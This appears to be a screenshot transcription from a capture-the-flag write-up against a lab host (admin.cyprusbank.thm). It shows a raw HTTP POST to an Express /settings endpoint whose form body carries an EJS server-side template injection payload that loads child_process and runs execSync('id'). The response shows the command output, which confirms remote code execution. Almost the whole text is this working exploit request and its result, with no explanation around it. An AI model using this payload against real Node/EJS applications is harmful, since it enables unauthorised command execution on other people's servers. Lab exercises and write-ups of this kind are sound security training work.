 Request
Pretty Raw Hex
\n
1 POST /settings HTTP/1.1
2 Host: admin.cyprusbank.thm
3 Content-Length: 187
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://admin.cyprusbank.thm
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/133.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://admin.cyprusbank.thm/settings
12 Accept-Encoding: gzip, deflate, br
13 Cookie: connect.sid=
s%3AzdbqLIHXq1bTQmOUG4ayIdxK2ZTGry5k.3s7h3rspD31Epm%2FsolAXwT7J15xw68laFzoXPJkVOjo
14 Connection: keep-alive
15
16 name=DEV+TEAM&password=123&settings[view options][client]=true&settings[view
options][escapeFunction]=1;return
global.process.mainModule.constructor._load('child_process').execSync('id');
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Tue, 25 Mar 2025 09:06:08 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 45
6 Connection: keep-alive
7 X-Powered-By: Express
8 ETag: W/"2d-Twvfcs7vXG2twwx8ZotyKWtzK/A"
9
10 uid=1001(web) gid=1001(web) groups=1001(web)
11